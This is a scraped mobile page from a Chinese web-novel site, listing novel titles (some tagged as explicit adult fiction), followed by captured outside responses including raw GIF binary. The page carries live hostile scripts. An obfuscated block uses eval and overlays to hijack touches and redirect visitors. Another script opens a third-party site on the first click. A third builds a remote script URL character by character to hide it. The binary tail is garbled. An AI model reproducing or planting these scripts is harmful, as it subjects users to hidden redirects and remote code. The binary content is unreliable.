dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script>    	<section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/36407/">谋臣</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/45953/">《玉壶传》（骨科）（兄妹）（np）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/49342/">顶级玩物（高H，金主强制爱）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50142/">采薇（产乳 NPH）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50303/">孤僻小说家</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50325/">【综英美】精神病人生存指南（NPH)</a></div>
                        </li>
                                    </ul>
            </div>
 
        </div>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近入库小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50611/">代价</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50604/">［海贼王］为了赚钱我被迫下海（nph）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50602/">共此时（下）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50596/">浅水区域(出轨)</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50585/">爱情确实没什么道理可言</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50584/">俗世书</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <div class="footer-space" id="footer-space">&nbsp;</div>
<script>
    var lastread=new LastRead(); 
    lastread.set('/book/15556/', window.location.href, '你想不想要魔鬼的爱？', '第19章 予取予求才更漂亮', '宛若水中游', '耽美');

    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '15556'
                    ,chapterid : '2543274'
                    ,articlename : '你想不想要魔鬼的爱？'
                    ,chaptername : '第19章 予取予求才更漂亮'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dbe139ac7f7d4cd4aa50dd323b7b8b8f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://vyxrvv.icu/do?17692282799982460
body_size: 65
content:
var data2460="6658900000000131769228282";

--- FILE ---
content_type: text/html
request_url: https://vyxrvv.icu/6025326091747.jpg?49430075644731271112384597953133293324510814321769228279996
body_size: 146110
content:
GIF89a�� �� �Z�ƙ����{���PQē�������,.+��٨qh[B7˰�����������..kv�ï���î������˱��tm���ɛ�xvcW۾�z�����e����fXV����������dQ�p����{�ʝ�������H3,�xxRGC1HQ˦����BEA�q����˦����զ�j��Ǵ��tfETg��Ӓue�VH�yr�	�㾵��͸���ib��qZTs�����������'��˾���SQR�N�Qdm�eU������fSJygb�:�r��$ A����õhSd��r ś�ldd�`����O5BtUD�����ż�HYV�t�Yģ�cLC�͵�������í�gb$��ߧ�|������������ųr,�RDQd1%���E1Ӯ����zdu�Ea���`CS�%�߲����/!@ETxsudyv� L ,���Ӽ�h����ҢAnȰ�i_�����ý�	�AOI�t��Һ������Ӧ�`f]���� )�}�q������m�^PMӲ����� �ѻ�|ncM �$ �2���� m�ς}����aq�Ƹ4=7A۾����О���g������uAQ����#�qC:�������Ǻ�mxӦ��MI�%�aql+���˲۲����A,���¯ͨ��Ýԭ��J���l��V^`̼�^�����е���&���A�_�����ۮ����i�����������۾����a(���m,ߦ�i������o�����׾�������׍��q�ۮ���˨{W�������˼�Ӽg��������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.4 (Windows)" xmpMM:InstanceID="xmp.iid:20E0887E027D11ED928AB3F7C676D039" xmpMM:DocumentID="xmp.did:20E0887F027D11ED928AB3F7C676D039"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:20E0887C027D11ED928AB3F7C676D039" stRef:documentID="xmp.did:20E0887D027D11ED928AB3F7C676D039"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � �	H����*\Ȱ�Ç֨��OŊ~2j�xj���/��A�S'&a���H�2dԚYKf͛�0͔��=�	��� �1wތ���S.�0&4Ж@��f��k�'�B�U�G/����$�I#���i��#FEu���3�1����Çkf�cF�";�YreFXB1�����Θ��#@�iҨI�k�K�8�(�� X��røq�F� �N������q����У�~P��������z�`ݻ��	O�����Ӿ����dˇ�@���#�?>(��(�R��*���2X���CDlP�c�r�>QU���D�È`XE�H�c�#�PB)�%BB���O�C
I�F&Y�H2�d�MF$�T�SCFW^iіe�)]vɥE5�`J'���X�L:�tS�4��T-.,�@/i�gQb �TOO�&.@�g �VZ�ыz��D�aF�b�Z.`��"1�*a�F#-�����F_�BE����a!�g��Ƙf�M6Y��av�d���Xg��R�i�v�a�#��ƅm����7��å \ ��+�٢�t�BG�sTW@��B�u��'p�q'pxsd�^x蝧�G<[��1��A"P�q�`Ǽ� ����1/��F?\H�?Q%P�����D�ac<Rp��?l�C�¨�H�hc"F�aA����`�-��d�m��A�S��lK�Ǖi�QGW��FpS�J~����JBH��t�)g�9-U�?=ڧ$F!����ji�1a��P�聈���Qz �DT�V��Z|9�'�(�� G�p��[l��FT�Xg RX�͆�Yc�FV�a�Y�l���m��5����VA,�4Ú�͌!m����I��B.� �{�+Q��p��o���A������v��l��
k�x�Ӱ�0��Q�. 1�`>� m�S����a�Lv�9B
� b��
F��Ơ)#���p(Q�J�
��f: B�� ��ah8�a͈�)1���W��tlW�A���.jы\���HF0�Q�Z����F*yDK��G�����$%iBS�v!Tcp�+\�
ǔ�m�O
� U�4�)���0Pr���pHY�slY]_L'��a��V	k(��f1��d� ��B*w��L/3�jM��`a�¢�:��g=�{�" ���u�0�`D3|� |\�[�W'�1.��S8
��-��
��<�3� �6�z@�jC�0>�6	T�x��0�tgb���(&�a�=܏}�S��	h�&�d 
��f����Ћq�fp���F3>� 2bDp�U��B*��/ E�^�@�V�$�c7��h6�+z��P��T�:�pѪTͪV��5��ђ5ǏԱ[�H��䷶���� ��ή�Z���>�O��I!-��G�A��b�����-N�TP��HϹ k��)7�S�E����V�*�"+��]*�_�ƙ���0�Y,��ɖ2����F�{�#@�\�fl@6�rr�d\��m�c���jN�[��
P;���>����@��!�����a�y�e#_>ԨH�� ^Td$�P�d&�/|��iH"�C� 1J ��]H�a�4�!"� C�XZd#h@�?q,�b&�TEK��@�x�+t��8���������@汐w�c Gm`M2C���N��#h��F�J�1�1�*��)"��7.q`�+c��?��(�BD]m��Nj�I�db� ��M�+bp�W��X�8�t�C&M�Q�E���K,���]A�̥v��`��1̢�l##[�8FyǢ^na{m�V��;M�V��8bg�'pt�;��9���;�ۜ �+_��sls�x�/` �������?��ނ4��X|�f�>F��@�`Be��������8,`�zP�1������~
�h�)���R8�D$�V|!���&"�+�3�ӌ�-�0�l:��]��6 y�G�����'��@�IN�㘫BR��b����8Ϲ�w��������t8��*}D҇�HAѤ�xZ �Đg��9O��",�cP�+z��<�9�����:�m�D�"��Jd�� I�}u5���[ЀZ�Ƃ޳�5�`�:��K��5\�t�������T8h��o�C�sN��څg��z�6G��՗v8�~p��!X����+4?��}�;��'?�"ـ��v�ʤ��T����=,�������ݬ�H�~������=��n�T�<u�(G���������������Y����/�����~�~X�<�}9G9r"d�'C�|(����9��(5�0v�EX��h�8YB1�sJl�v��Y�v:��;YA��+g�;Z���[��[Ă,ʴȢ<�G=H,}w�M�t-����]�gAaCz�>)P0��W�	��]����kV���?�1^�C^��l�Q`�TDmc{�m�#�g_����1$3��-``_��`k���cP4D�R�� T���#?�b�TH`b0b�9����}4ea�8c�r��������(�u0��x��x!�U^�2WV6�87Vf�%[7u7xT.jR.�p �#Pfw�2�W�\�~�HP�{Rf\a)N�9���U X��h_��6h�����Y��p���6(
��:(=����L�2�ä-��[�1=��[�P�r�`N�]��`o>��Q� d(]ԡ �� �Q+�k�gl���� @�O���fz �@U{@�0sP� �VA~h_FQ��n?@�h!.U��F�T�3%�.�3@CF�JsSV3�3F�o�bgD5�!T?�$p�1��S��?pH�8gbT2�56vrM�h�	�g(�r*7(�	�i���~��~�I���M�r����� ���is5geV&{�i"08w�xERGDQ�tg� (2��5!��NaIY�g�Ȏ)��H���Q�:��2J�5cgw�������K[pL�א:hi@�Bx��i�s[�Ӑ�%��A-������ >@��d^�."�HP@
`�� �qy�S ,)z*��vz�b���z<i^�O��^y(����Q��zT-�
ƈbAN������5�3U`Da�;��o�D0Raw�F3&v4�3�
T� @�1��1!�a" T�Q8W!U�3��W5�И��~�)�9vr�G�9�����阡��Yԋ�	Vf�u4�q�ŨVɘ�#�&i�R.~� r�6�H, ���k�W�fb�gb09l�9� vt�{�f[7>PM�IU�I�UY�U)�f)��:��������X1���Yx�)�X�	}�Z�i�w��,��w�!-��x��=��]`�`oQk@dOs^��y"9�>�Ēg(��F^���l:��l�!{ݑ0�G����:��!D��� �g�����p�YI�`5��&fp@D֕<UD2dbD@P��@%
�,��#�Fu��Aa`T�1y)��N��8c�����m:���~@�~���)vj�)�cpZ��ɧ\�2��zs�I�q�V��%y�V� ��e߈'y�'P�zB�g�#9�9uk�8l�8��9V�X��ҷzV�~FY[�9�D�P�k`+k�.p�������pK���9� �1�>�K|w:�[ۊ��,��[�t=JH-`��� }�7y\�@3��}��>�6*)���N�V��Z 5Y���C0����0��O�dPBym$AF���%� p �r+�@_ _ hg�	�p���VC��n��B'�qDDtYa;e�fT×d�1t�1 ����a�,���_0�#�8G!��A�i� �4��[�Z;�4|��i��P<\O{���_�ca+�Iƚ����d���V�yI �H��������z".P��#�#ܸ�B(�du��T�u(�[�&�+`���Iu��ӪUq��+�0Jo'	��H�)����s�x��,ƣ-�bx�Q���i|�,��ׂ=��M�ۭ��9"��@F%�e��eN���� �;���]�Vl�@@�2^������� ǋ��+1
��%pPo�(�ۿ_ �g@K� �Rو$b}	|b���8S��)p'�|ٳE�3v�& �\�#db?kb ó��]za`bH�� M��*W�=�� ����h�<l�<\
��]��rQ��0�a�F�6s�9@�����۠J�� 
M�F&x4	{T.0���u�)���.���`��xRHL1v}�£��e(�f��YQ�9�$<Q+��I8Y�3��)�LY��:�pZ�������ڲ��I=F�K���a�6=��l�ӂj��<q`�� {�
���� \�Pӕ)���:�zٻ�]�$]j(����ǦO�R@�Q��l��z��@"��b}(p���\>��|a��4��
��� ����vȍ���̀�b�܇���}R�Tэ �-��=������=����=�� ��"����_j�h��'d�Gu���][�P4`���  P4��(@�7!-�VU�%�Fs�%8�a)��0��0�Y�7�V+�G���p��r:b`����WF�H2�f?1U��:�H��XDa����zY��~ܛ{����B��OKt�z�c�h��+[ �@���,��	i��s���L)j�!�}�Ղ-�� A��{0��;y>`Q� `���7��ڠ�ˮ��^��k�?�SO�|/�tz�D�P���Q�T�&:_�lp2���+ܺ5��}J������bp	�P뷎Ѝ�|�4#��=�������-���"0n3��8� l�J��	��W���@���;<�>��  �^�����R�@��.�nҧ 7f��!
��N�ʈr��� 
�@�� ��@�� ���. w���H�H�D��Y0�YQm�y�WLg�ZJv�|��V�9�t��;0�0����� �h���N0�~�����x��w�Q��������������pr r > ��=y
